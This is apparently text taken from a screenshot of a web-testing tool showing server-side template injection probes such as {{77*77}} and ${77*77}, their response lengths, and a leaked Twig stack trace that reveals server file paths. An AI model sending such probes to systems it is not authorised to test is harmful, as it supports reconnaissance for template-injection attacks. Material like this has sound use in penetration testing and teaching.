 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 1574
1 {77*77} 200 1576
2 {{77*77}} 200 1573
3 {{{77*77}}} 200 2562
4 ${77*77} 200 1577
5 ${{77*77}} 200 1574
6 #{77*77} 200 1577
7 [[77*77]] 200 1578
8 {{=77*77}} 200 2551
9 [[${77*77}]] 200 1581
10 <%=77*77%> 200 1579
11 ${xyz|77*77} 200 1580
12 #set($x=77*77)${x} 200 1587
13 @(77*77) 200 1576
Request Response
Pretty Raw Hex Render \n
42 #0 /var/www/html/vendor/twig/twig/src/ExpressionParser.php(402):
Twig\TokenStream-&gt;expect(9, ':', 'A hash key must...')
43 #1 /var/www/html/vendor/twig/twig/src/ExpressionParser.php(280):
Twig\ExpressionParser-&gt;parseHashExpression()
44 #2 /var/www/html/vendor/twig/twig/src/ExpressionParser.php(177):
Twig\ExpressionParser-&gt;parsePrimaryExpression()
45 #3 /var/www/html/vendor/twig/twig/src/ExpressionParser.php(72):
Twig\ExpressionParser-&gt;getPrimary()
46 #4 /var/www/html/vendor/twig/twig/src/Parser.php(127):
Twig\ExpressionParser-&gt;parseExpression()
47 #5 /var/www/html/vendor/twig/twig/src/Parser.php(83): Twig\Parser-&gt;subparse(NULL, false)
48 #6 /var/www/html/vendor/twig/twig/src/Environment.php(491): Twig\Par in <b>
/var/www/html/vendor/twig/twig/src/TokenStream.php
</b>
Information
disclosure: "twig"
templating engine
Search 0 highlights
Finished